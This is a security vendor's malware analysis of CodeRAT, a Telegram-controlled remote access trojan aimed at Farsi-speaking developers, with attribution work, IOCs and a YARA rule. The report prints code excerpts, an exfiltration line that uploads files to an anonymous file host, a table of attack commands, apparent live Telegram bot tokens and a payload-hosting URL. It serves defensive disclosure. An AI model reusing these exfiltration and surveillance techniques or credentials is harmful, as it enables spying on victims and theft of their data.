
SafeBreach Uncovers New Remote Access Trojan (RAT)

safebreach.com/resources/blog/remote-access-trojan-coderat



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SafeBreach Labs Researchers Uncover New Remote Access Trojan (RAT)

Dubbed CodeRAT, the new RAT is used in attacks targeting Farsi-speaking code developers using a Microsoft Dynamic Data Exchange (DDE) exploit.

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SafeBreach Labs researchers are constantly monitoring the hacker underground, sourcing intelligence feeds, and conducting original research to uncover new threats and ensure our Hacker's Playbook provides the most comprehensive collection of attacks. As part of this ongoing effort, we recently discovered a new targeted attack we believe is compelling for four main reasons:

- 1. It appears to target Farsi-speaking code developers by using a Microsoft Word document that includes a Microsoft Dynamic Data Exchange (DDE) exploit.
- 2. It leverages a previously undiscovered remote access trojan (RAT)—dubbed CodeRAT by SafeBreach Labs researchers—that supports ~50 commands.
- 3. We were able to identify the developer of CodeRAT who, after being confronted by us, decided to publish the source code of CodeRAT in his public GitHub account.
- 4. CodeRAT is using a unique exfiltration and command and control mechanism. Instead of using a dedicated C2 server, CodeRAT is using a public anonymous file upload API.

In this research report, we will provide a high-level overview of CodeRAT, including when it first appeared, what it does, the type of communications it uses, and who might be behind it. We'll also provide a deep-dive into the technical details behind the RAT, including its operational modes and available commands. Finally, we'll provide insight into our conversation with the developer of CodeRAT and details about how SafeBreach is sharing this information with the security community.

CodeRAT Overview

For initial access, the threat actor uses a Microsoft Word document that includes a DDE exploit, a <u>well-known technique</u> used by threat actors to deliver malicious code within a macro in the document. The document used in this attack contains information regarding hardware design languages like Verilog and very high-speed integrated circuit hardware description language (VHDL).

زبانهای طراحی سختافزار به این منظور ساخته شدند که مدارات الکترونیکی در یک محیط مجازی شبیهسازی و تست شوند تا در صورت پیادهسازی اشتباه، خسارت مالی کمتر شود. دو زبان اصلی و معروف این حوزه، Verilog و VHDL هستند که هر چند از نظر رفتار و ساختار با یکدیگر تفاوت دارند ولی برای کسی که یکی از این دو زبان را یاد گرفته باشد، یادگیری زبان دیگر کار بسیار راحتی خواهد بود.

هرچند اولین زبان طراحی سختافزار در اواخر سال ۱۹۶۰ معرفی شد اما اولین زبان مدرن که Verilog نام داشت توسط شرکت Gateway Design Automation در سال 1985 به بازار عرضه شد. پنج سال بعد شرکت Cadence Design Systems نسخه اولیه را خرید و در سالهای 1995، 2001 و 2005 تغییراتی روی آن اعمال کرد تا در نهایت، آخرین نسخه آن به نام System Verilog عرضه کرد. نسخه پایانی شباهت زیادی به زبان C++ در قسمت طراحی شیگرا و garbage collector (آشغال جمعکن) دارد.

دومین زبان اصلی طراحی سخت(فزار یعنی VHDL در سال ۱۹۸۷ توسط وزارت دفاع آمریکا و به صورت انحصاری برای سیستمهای داخلی هواپیماهای جنگی و ادوات جنگی، از روی زبان Ada، گسترده شدهی زبان پاسکال طراحی شد.

زبان طراحی سختافزاری چگونه کار میکند؟

Figure 1: Sample of content in Word document used in attack

The file, named 432gsbse5, was first uploaded to the <u>alberfrancis GitHub repository</u> on April 22, 2022—the exploit downloads and executes CodeRAT from this repository. The file was updated on July 10, 2022, and subsequently deleted and uploaded again 15 times by the threat actor.




Figure 2: The albertfrancis GitHub repository, including two versions of the RAT and two libraries

This exploits document was first submitted to VirusTotal from Iran on July 5, 2022.

27	() 27 se	curity vendors and	d 3 sandboxes flag	ged this file as ma	alicious
7 52 ? X Community V			a5d916920b769457 cal\Temp\9bad86a3		
DETECTION	DETAILS	RELATIONS	BEHAVIOR	CONTENT	SUBMISSIONS
Submissions ①					
Date 2022-07-05 13:56:51	Name UTC 2.doc	Source	Coun a3 - web IR	itry	

Figure 3: VirusTotal submission

Once executed, the main goal of CodeRAT is to monitor the victim's activity on social networks and on local machines. The monitoring capabilities include almost 50 commands and allow the attacker to monitor webmail, Microsoft Office documents, databases, social networks, games, integrated development environments (IDEs) for Windows and Android, and pornographic sites. Moreover, CodeRAT monitors a large

number of browser window titles, two of which are unique to Iranian victims: a popular Iranian e-commerce site and a web messenger in Farsi.

This type of monitoring—specifically of pornographic sites, use of anonymous browsing tools, and social network activities—leads us to believe CodeRAT is an intelligence tool used by a threat actor tied to a government. It is commonly seen in attacks operated by the Islamic regime of Iran to monitor illegal/immoral activities of their citizens.

The communication methods of CodeRAT are versatile and quite unique. CodeRAT supports communication over Telegram groups using the bot API or through USB flash drive. It can also act in silent mode, which includes no report back. CodeRAT uses an anonymous, public uploading site, rather than a dedicated C2 server, and uses anti-detection techniques to limit its usage to 30 days. In addition, it will use the HTTP Debugger website as a proxy to communicate with its C2 Telegram group.

CodeRAT Detailed Analysis

Operation Modes

CodeRAT has five modes of operation derived from a command line argument:

- 1. "father" Get a process ID (PID) from a second command line argument, then kill it and start it with the "continue" command line argument.
- 2. "Continue" Get a PID from a second command line argument, then kill it and delete its .exe, .pdb, and .exe.config files.
- 3. "Word" Check if the last modified date of the RAT binary is below 30 days.

FileInfo fileInfo = new FileInfo(text);			
<pre>TimeSpan timeSpan = DateTime.Now - fileInfo.LastWriteTime;</pre>			
<pre>string exeLoc = Assembly.GetExecutingAssembly().Location;</pre>			
<pre>bool flag4 = fileInfo.Exists && timeSpan.Days < 30;</pre>			

Figure 4: Compile time anti-detection technique

It will copy itself to *%appdata%\desktopmgr.exe*. If it fails to copy, it will copy itself to *myPictures\deskmgr.exe*. If the copy works, it will execute it with the "Wordbetraied" argument (below) and its own working directory path as a second argument.

- 1. "Wordbetraied" Download Aspose. Words. dll from the same GitHub repository and check if a file pass.exe exists in the directory received in the second command line argument.
 - 1. If the pass.exe file does not exist, it will try to delete files received in second and third arguments.
 - 2. If the pass.exe file exists, it will search all the .docx files in his current directory. For each .docx file, it will rename it to working.docx and will use the LoadOptions class exported by the Aspose.Words.dll to load the document into a Document object and set a password from the pass.txt file on the document. Next, it will search the winword process by enumerating all processes and searching for a process with a Window title that contains the name of the .docx file. It will delete the .docx file and save the object with the password to a new file. Then it will terminate the winword process and start the new Word with the password file.
- 2. If none of the four command arguments was used, it will execute a file with the same name but that ends with .exe.bak.

CodeRAT generates a unique ID for each victim with this formula: from $cpu_id(13) + cpu_id(1,4) + the hard drive volume serial number + cpu_id(4)$

Commands

Commands can be received in three methods:

1. Local file - CodeRAT will check if the file command.txt exists under myPictures folder. The content should end with "EOF".

If it exists, it will read the last command before "EOF". If it's equal to "silence", it won't report back; if it's not silent, it will use the usbFlash to report.

Supported USB commands are: flashextentioncopy, flashcopyfilelist, flashcopyfolderlist (see details in the next section).

- Manual UI CodeRAT will get the command from the main UI window (see details in the next section) and use usbFlash to report back by copying the exfiltrated data to the USB. The USB drive letter will be received from a combobox in the UI. There are two buttons: one will hide the UI and one doesn't hide it.
- 3. **Telegram bot API** CodeRAT will use getUpdates Telegram bot API to get messages/commands and for exfiltration. An interesting feature is that it uses a proxy instead of directly querying the Telegram bot API. The proxy used is: <u>www.httpdebugger.com</u>




Figure 5: HTTP Debugger used as a proxy

CodeRAT parses the HTML response of the HTTP Debugger proxy and extracts the original response of the Telegram bot API:

<h3 class='ls1 t400 h2long'>Response Content</h3>{"ok":true,"result":[]}

Each message will be between brackets and contain at least one "-", which is the separator between messages. If the message is the MD5 of * or includes the unique ID of the attackers machine, it will upload files, screen captures, and thumbnail images using the public anonymous file upload API: <u>https://api.anonfile.com/upload</u>

byte[] bytes = this._client.UploadFile("https://api.anonfile.com/upload", file);






Figure 7: Anonymous file upload example continued

Then it will send the URL to download the files to the Telegram group using the Telegram bot API.






Figure 9: URL to download the file

CodeRAT "boss" Mode

CodeRAT will check for "boss" mode every two seconds.

```
private void BossWatch()
{
    System.Timers.Timer timer = new System.Timers.Timer();
    Setup.frm = new FrmMain(this);
    timer.Interval = 2000.0;
    timer.Elapsed += delegate(object s, ElapsedEventArgs e)
    {
        bool flag = Setup.frm.Opacity == 0.0;
        if (flag)
        {
            this.CheckBoss(true);
        }
        object timerObj = Setup.TimerObj;
        lock (timerObj)
        {
            this.CheckBoss(false);
        };
        timer.AutoReset = true;
        timer.Enabled = true;
    }
}
```

Figure 10: BossWatch calls CheckBoss function

If a file *boss.txt* exists under the *myPictures* folder and the MD5 of the data in that file is equal to "2A47E576EB06CA284E7B3D92A0412923", it will unhide the main window or show the main window and allocate a new main form.




Figure 11: CheckBoss function unhides the main form window

This mainForm is the main window that supports manual operation of CodeRAT functionality.

🖳 FrmMain	
Command USB	ALL DOCS VS Project POWER point WORD EXCEL ACCESS

Figure 12: CodeRAT main form

CodeRAT includes a second hidden UI form; it will run its logic in a thread if "data" and "zn" directories both exist in the working current directory.

🖳 Enter yo	ur password		×
Location	q		 Browse
		Extract	

Figure 13: CodeRAT ZipExtractor form - only reads files, does not extract them

The code checks if the location is: "bossmohsen". Mohsen is a popular Persian name and is probably the private name of one of the attackers nicknamed the "boss". CodeRAT's default folder is under % appdata% "Desktop Windows Manager".

CodeRAT includes an unused encryption password: "S14vahsh1@123"

It seems to include the obfuscated name Siavahsh. We found different accounts using this name on Twitter, Facebook, and Instagram, but we can't guarantee it belongs to the attackers.

Attribution

There were a variety of clues that the threat actor was targeting Iranian victims who are developers, including:

- The malicious Word document contains content in the Farsi language.
- The monitoring of the sensitive window named Digikala, which is an Iranian <u>e-commerce</u> company based in <u>Tehran</u>. It has 30 million visitors per month and is ranked by <u>Alexa</u> as Iran's third-most visited website.
- The other sensitive windows being monitored, such as Visual Studio, Python, PhpStorm, and Verilog, also strongly imply the targets are code developers.
- There are indications that the attackers' names may be Mohsen and Siavahsh, which are common Persian names.

In order to dig deeper, we used the bot API getMe and discovered that the bot name was HellChainBot.

{"ok":true,"result":

{"id":5379338428,"is_bot":true,"first_name":"HellChain","username":"HellChainBot","can_join_groups":true,"can_read_all_group_messages":false Figure 14: getMe bot API result: HellChainBog

We then used the bot API getChat and discovered that the user name of the attacker's Telegram group was Mr Moded, with the bio of "Member of emptiness".



["id":968019073,"first_name":"Mr","last_name":"Moded","username":"MrModedProduct", Figure 15: Telegram getChat bot API result: Mr Moded

We were then able to find this GitHub by Mr Moded, which includes a RoboThief Telegram session stealer.

← → C is github.com/MrModed		
Product 🗸 Team Enterprise	Explore \vee Marketplace Pricing \vee	Search 👔 Sign up
	🖾 Overview 📮 Repositories 🕦 🖽 Projects 😒 Par	kages 🛱 Stars 2
	Pinned	
	$\label{eq:response} \begin{array}{l} \displaystyle \bigcup_{n \in \mathbb{N}} RoboThieFTreegram-Section-Shader (Natic) \\ RoboThieF is a software for steal to legram session , \\ \displaystyle \bullet C e = \frac{1}{2} S e = \frac{1}{2} (1) \end{array}$	
	1 contribution in the last year Aug Sec Oct New Dec Jan Mag	Feb Mar Jap May Jun Jul
Mr Moded MrModed	West Fri	
Follow	Learn how we count certifications	Less More
C#, Python, Game Development (Un WINDOWS Reverse Enginnering		NEWT View your contributions in 3D, VR and IRU
Ax 7 followers - 1 following	Contribution activity	2622
MrMitoledProducts Mrmsv/Mithoder(Product	August 2022	2021
	MrModed has no activity yet	or this period. 2020
Achievements	Show more activity	2019
i i i i i i i i i i i i i i i i i i i	Series constition presenter? This a lock at the Citize and a suide	

Figure 16: Mr Moded GitHub repository – RoboThief

The Telegram channel <u>https://t.me/MrModedProduct</u> includes the same user name and bio. The image returned by the getChat API query is also the same image used in the attacker's Telegram bot.




Figure 17: Telegram getChat bot API result: Mr Moded

Below, we've included the Mr Moded GitHub repository. At that time of our research, it included only the RoboThief source code.

양 master → 양 3 branches ⊙ 0 t	ags	Go to fi	le Code -
S MrModed Update README.md		f40002f on Nov 20, 2021	3 15 commits
RoboThiefClient	Update Program.cs		3 years ago
	Initial commit		3 years ago
C README.md	Update README.md		9 months ago
RoboThiefClient.sln	Add files via upload		3 years ago

∃ README.md

Description

Robo Thief is a software for steal telegram session .


With this software you can easily steal telegram sessions in windows !

how it works ? 😌

- · when its run, it will be hidden until find telegram process or telegram folder in telegram default path
- then zip "tdata" folder and upload process will begin.
- if upload process done it will close itself. otherwise it will try to upload again.
- you will receive "MM.zip" (tdata) in your telegram bot.

Figure 18: Mr Moded GitHub repository with RoboThief source code

Next, we found a publication from 2020 by a security researcher named Rico Jambor, who analyzed two attacks using RoboThief. Mr Moded, the developer of RoboThief, contacted Jambor and asked that a clarification be added to the blog that he was not behind the past attack, but rather just a developer of the code.



Below are the messages from Mr Moded to Jambor on this topic from 2020:




Figure 20: Conversation from 2020 between Jambor & Mr Moded




Figure 21: Conversation from 2020 between Jambor & Mr Moded Continued

In August 2022, we contacted Jambor and decided to confront Mr Moded again about the CodeRAT attacks. In the conversation, Mr Moded didn't deny the allegation, but instead requested more information about it.




Figure 23: Conversation from August 2022 between Jambor & Mr Moded Continued

After we provided Mr Moded proof that he was behind the development of the code, he published the source code on his GitHub account, proving we were correct and that he was indeed the developer of CodeRAT.

The code repository is under: https://github.com/MrModed/DWM Below is the description Mr Moded provided for CodeRAT in the development source code, which details how it is different than existing RATs:

O Most powerful TELEGRAM RAT, USB RAT O

What's the difference with other RATS?

- Huge list of commands
- In development source
- Open source
- ANTI FILTER Ability

The New Published UI

The UI below is used for generating a command for CodeRAT. This code is not intended to be executed on the victim's side; it's a helper tool for the attacker to generate obfuscated commands. We achieved it by the publication of this code by Mr Moded.

ID	✓ Save
fileinfo	killpid
File Name	id
crawlfolder	crawlextention
Path	Path
downloadfile	Extentions
Url	uploadfile
Name	Url
Execute file after download	setbot
showfolder	Token
Path	
update	plantask
	Loop Count
Url	Method
unplantask	DateTime Tuesday , 23 August 2022 🗸
task id	Delay
Dther	
○ showdrivers ○ screenshot	
○ processlist ○ alive ○ die	
○ systeminfo ○ getclipboard	Сору
○ activewindow ○ userstate	
○ getcurrenttasks	

Figure 24: CodeRAT UI

Capabilities

CodeRAT supports approximately 50 different commands relevant to files, process actions, and stealing capabilities of screen captures, clipboards, files, and environmental info. It also supports commands for upgrading or installing other malware binaries.

command	functionality	comment
showdrivers	Drive list	
screenshot	Screen capture	The screen captures are uploaded to <u>https://api.anonfile.com/upload</u> . The URL to download the file is sent to the Telegram group.
systeminfo	System info	Username,Machine Name,Id,Architecture,Screen Resolution,Windows Version,AntiVirus,Cpu id,Cpu Name,Ram,Gpu Name
getclipboard	Clipboard theft	
processlist	Process list	
alive	System info	Same as systeminfo
die	Terminate own process	
activewindow	Active window	
userstate	User state	Active Window, Important opened window (see appendix A for a list of supported window titles), Cpu Usage, RAM Usage, GPU Usage, Is any song playing using com object AudioMeterInformation C02216F6-8C67-4B5B-9D00-D008E73E0064
getcurrenttasks	Get current tasks	Id, LoopCount, RawMethodToProcess, Time, BackgroundWorker, IsRunning, Delay
lockedfiles	List of locked files	Path list of files generated by the file lock command
installedapps	Installed apps	Wmi win32_product query
pathes	Special folders locations	applicationData, commonApplicationData, Desktop
peinfo	PE info	Process ID, name, current dir name and path
usagecheck	GPU usage	Check if usage is 20% or above
Showfolder <path></path>	Dir list	
Crawlfolder <path></path>	Dir list	
Crawlextention <path*extentions></path*extentions>	Dir list filtered by extension's list	Dir list only on hardcoded "c:" drive, excluding program files, program files x86, appdata and commonAppData folders. The extensions should be separated by comma.
Fileinfo <path></path>	File info	Full file name and size in KB, extension, last modified date, isReadOnly
Downloadanonfile <execute*link*path></execute*link*path>	Download file using Anonfile api.	3 Arguments: ExecuteDownloadFile (True/False), file url, saved directory path. Using webClient.DownloadData.
Downloaddirectfile <execute*link*path></execute*link*path>	Same as Downloadanonfile	
Uploadfile <path></path>	Upload file usingAnonfile api	Copy file to appData\Desktop Windows Manager. Using uploadBits <u>https://api.anonfile.com/upload</u> The URL to download the file is sent to the Telegram group.
Upload folder <path></path>	Upload folder	Upload file recursively
Deletefile <path></path>	Delete file	
Replacefile <sourcepath*link></sourcepath*link>	Replace file	Download file from anonymous URL and replace the sourcepath file
Killpid <pid></pid>	Kill process by process ID	
Update <link/>	Download and execute from url	Download a file from URL and execute it
Updatedirect <link/>	Same as update	

command	functionality	comment
Setbot <token></token>	Set Telegram bot token	
Plantask <repeatcount*rawmethod*datetime*delay></repeatcount*rawmethod*datetime*delay>	Run command in delay	Arguments: number of commands, command list separated by "-", each command encoded in base 64, delay time. The user name and machine name are sent to the Telegram group channel with the output of the command. If the output is less than 1024 using "https://api.telegram.org/bot 5379338428:AAFkD8IIvAK1pvUDQYu-siFHUOxo7JlaziQ;/sendMessage? chat_id=968019073&text=output" The developer does not handle the case with 1024-4096 bytes
Unplantask <id></id>	Remove command to run	Remove by task ID
Processsuspantion <id></id>	Suspend process	By using suspendThread win API
processresume <id></id>	Resume process	By using resumeThread win API on each thread
Processsuspantionextra <processname*windowname></processname*windowname>	Suspend processes by name or by windows title	Suspend process by name or, if its null, suspend all processes that contain the windows title or if process name
Processresumeextra <processname*windowname></processname*windowname>	Resume processes by name or by windows title	Resume processes by name or by windows title.
Filelock <path></path>	File lock	Open handle to the file and leave it open
fileunlock <path></path>	Unlock File	
Httpgetrequest <link/>	HTTP GET	HTTP GET request to a URL
Flashcopyfilelist <path></path>	Copy files to USB	Get a path to a file that contains a list of paths to be copied to a USB removable drive
flashcopyfolderlist <path></path>	Copy entire folders to USB	Get a path to a file that contains a list of folders to be copied to a USB removable drive
Flashextentioncopy <path*extention></path*extention>		Copy files by extension to USB only from hardcoded "c:" drive excluding program files, program files x86, appdata and commonAppData folders. The extensions should be separated by a comma.
Thumbimg <path></path>	Thumb image	The images are uploaded to <u>https://api.anonfile.com/upload</u> The URL to download the file is sent to the Telegram group.
Folderthumb <path></path>		Recursively thumb images collections. Only jpeg and jpg file extension are collected
Windowsunprotect <base64></base64>	Decrypt using Windows API	Decrypt using CryptUnprotectData
Tag <name></name>	Тад	Add Tag name to Tag file
Processstart <address></address>	Process	

Conclusion

SafeBreach is passionate about improving security on a global level and, as an organization, we are committed to openly sharing our research with the broader security community. By sharing information specifically about our discovery of CodeRAT, our goal is to raise awareness about this new, unrecognized type of malware that leverages a relatively new technique of using an anonymous uploads site as a C2 server. We also hope to warn the developer community about the fact that they are particularly vulnerable to being targeted by this attack. Finally, we hope organizations and individuals can use the indicators of compromise (IOCs) and YARA rules provided in Appendix A to better detect and protect themselves against this threat.

As with any newly identified threat, SafeBreach has added coverage for CodeRAT to the <u>SafeBreach platform</u>, so customers can immediately simulate this attack, verify whether they are adequately protected, and take any necessary remedial action.

Appendix A: IOCs list

25d6fccc82ec3c3c6786dcaa5d9f6920b769457502eef0759b235cd71c552b17 Parsian – about hardware design languages like Verilog and VHDL.

Contains XML file with DDE exploit 2a4e5e6f403ce913cb073d5c5d1fd999d8ae79deb04915b9777525e05e21a2b2

https://raw.githubusercontent.com/alberfrancis/camo/main/432gsbse5

432gsbse5 - current version of CodeRAT

CD53FBA6DDD4AE4EF7A5747C6003236C85791477854CC1B7CE00E0F8EE7677D9

2.exe - another version of CodeRAT from April 2022

F22041B2EA1FD6D8E7F6F1DB7469DEC61B000D067AB4BE2C5B0654EDFECBDDB6

https://api.telegram.org/bot5379338428:AAFkD8llvAK1pvUDQYu-siFHUOxo7JlaziQ/getchat?chat_id=968019073

https://api.telegram.org/bot1335021029:AAHbdgFSOPJ5KtcF1YMdtsN2jc7Yqu6Tou8/getchat?chat_id=968019073

YARA

rule CodeRAT

{

meta:

```
source = "SafeBreach.com"
```

date = "2022-08-23"

description = "Detects CodeRAT binary"

strings:

\$interesting_string0 = "2A47E576EB06CA284E7B3D92A0412923"

\$interesting_string1 = "httpdebugger.com"

\$interesting_string2 = "wordbetraied"

\$interesting_string3 = "Newtonsoft.Json.dll"

\$interesting_string4 = "working.docx"

```
$interesting_string5 = "wifipasswords"
```

\$interesting_string6 = "pass.txt"

\$interesting_string7 = "boss.txt"

```
$interesting_string8 = "command.txt"
```

condition:

all of (\$interesting_*)

```
}
```

Appendix B: Sensitive Windows Title List to Monitor

CodeRAT's main goal is to monitor the victim's activity on social networks and on their machine. CodeRAT monitors a large number of window titles, two of which are unique to Iranian victims: a popular Iranian e-commerce site and a web messenger in Farsi.

CodeRAT monitors webmail, documents editors, databases, social networks, games, <u>IDEs</u> for Windows and Android, and pornographic sites. The monitoring of pornographic sites and use of anonymous browsing tools and social network activities is very common to attacks operated by the Islamic regime of Iran to monitor illegal\immoral activities of their citizens.

It is also very interesting that there is a focus on developers' victims, and the infection exploit document used to install CodeRAT is also related to hardware developers. These targets are more unique to Iranian-related attacks.

Iranian Sites

- Digikala An Iranian <u>e-commerce</u> company based in <u>Tehran</u>. It has 30 million visitors per month and is also ranked by <u>Alexa</u> as Iran's third-most visited website.
- Eitaa A web messenger in the Farsi language.

Webmails

- Gmail
- Yahoo
- account.live
- Outlook
- Protonmail

IDEs

- Visual Studio
- PhpStorm
- Pycharm
- WebStorm
- NetBeans
- Eclipse
- Android Studio
- RubyMine
- Python

Financial- and Crypto-Related Accounts

- Nicehash cryptocurrency platform for mining
- Paypal

Social Networks

- Telegram
- WhatsApp
- Facebook
- Instagram
- Clubhouse

Pornographic Sites

- pornhub
- xnxx
- xvideos
- Xhamster

Documents, Images & Movies

- Nvidia
- VIc
- Photoshop
- Photos
- Microsoft Word
- Microsoft Powerpoint
- Windows Media Player
- Movies & TV
- Winrar

Databases

- SQL server
- Sqlite

Anonymous Browsing & Virtual Machines

- tor browser
- task manager
- Vmware

Games

- Epic Games
- Blizzard

Appendix C: Source Code Default File Extensions List

CodeRAT will try to exfiltrate extensions of source code files and databases. The default extensions are:

.sln,.addin,.appx,.appxmanifest,.appxsym,.appxupload,.asax,.ascx,.ashx,.asm,.asmx,.asp,.aspx,.axd,.bsc,.c,.cc,.cd,.clw,.cod,.config,.cpp,.cs,.csht ms,.msha,.mshi,.msixbundle,.msixupload,.myapp,.natvis,.ncb,.odl,.orderedtest,.props,.psess,.rc,.rc2,.rct,.rdlc,.refresh,.res,.resjson,.resources,.res ms,.au,.cls,.coverage,.dlx,.dsp,.dsw,.eps,.generictest,.hdmp,.ilk,.ipp,.mdb,.mdp,.mpe,.mpeg,.mpg,.msm,.ocx,.olb,.pcx,.pri,.qt,.ra,.ram,.rll,.rpt,.src,.s base,.tga,.tlb

Credits & References

I would like to credit Rico Jambor for the first discovery of RoboThief and for helping us contact Mr Moded (the CodeRAT developer).

https://blog.rico-j.de/telegram-session-stealer

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